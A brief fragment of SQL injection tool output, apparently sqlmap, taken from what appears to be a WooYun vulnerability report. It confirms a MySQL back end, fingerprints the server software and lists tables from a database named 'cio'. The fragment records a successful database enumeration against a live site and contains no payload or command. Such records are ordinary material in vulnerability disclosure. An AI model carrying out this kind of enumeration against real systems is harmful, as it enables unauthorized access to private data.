 ---
[15:07:28] [INFO] testing MySQL
[15:07:28] [INFO] confirming MySQL
[15:07:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[15:07:28] [INFO] fetching tables for database: 'cio'
[15:07:28] [INFO] the SQL query used returns 171 entries
Database: cio
[171 tables]
+---------------------+
| cdb_access |
| cdb_activities |
| cdb_activityapplies |
| cdb_adminactions |
| cdb_admincustom |
www.wooyun.org